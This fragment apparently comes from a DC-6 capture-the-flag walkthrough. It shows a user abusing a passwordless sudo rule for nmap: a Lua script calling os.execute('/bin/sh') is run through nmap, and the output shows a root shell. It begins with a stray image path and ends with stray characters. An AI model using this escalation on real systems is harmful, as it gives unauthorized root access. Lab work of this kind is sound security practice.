 (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > getShell
echo 'os.execute("/bin/sh")' > getShell
jens@dc-6:~$ sudo  nmap  --script=getShell
sudo  nmap  --script=getShell
Starting Nmap 7.40 ( https://nmap.org ) at 2024-01-06 22:50 AEST
NSE: Warning: Loading 'getShell' -- the recommended file extension is '.nse'.
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#
S 英